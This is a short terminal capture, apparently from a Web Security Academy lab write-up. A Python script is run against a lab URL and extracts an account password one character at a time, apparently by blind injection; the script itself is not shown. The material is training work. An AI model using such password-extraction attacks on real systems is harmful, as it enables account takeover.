 ┌──(kali㉿kali)-[~/Desktop]
└─$ python3 script.py https://0a4e004e037899058091082200dc0000.web-security-academy.net/ NFPPzu42M00aIUFY SWfMbn329X8QJDTwNakY7E3aORw96swF
[+] Getting password...
[1]→z
[2]→zg
[3]→zgm
[4]→zgms
[5]→zgmsm
[6]→zgmsmk
[7]→zgmsmkz
[8]→zgmsmkzj
[9]→zgmsmkzjt
[10]→zgmsmkzjtw
[11]→zgmsmkzjtw2
[12]→zgmsmkzjtw2p
[13]→zgmsmkzjtw2p5
[14]→zgmsmkzjtw2p5h
[15]→zgmsmkzjtw2p5h0
[16]→zgmsmkzjtw2p5h0t
[17]→zgmsmkzjtw2p5h0t7
[18]→zgmsmkzjtw2p5h0t77
[19]→zgmsmkzjtw2p5h0t773
[20]→zgmsmkzjtw2p5h0t773n
[+] Password is →zgmsmkzjtw2p5h0t773n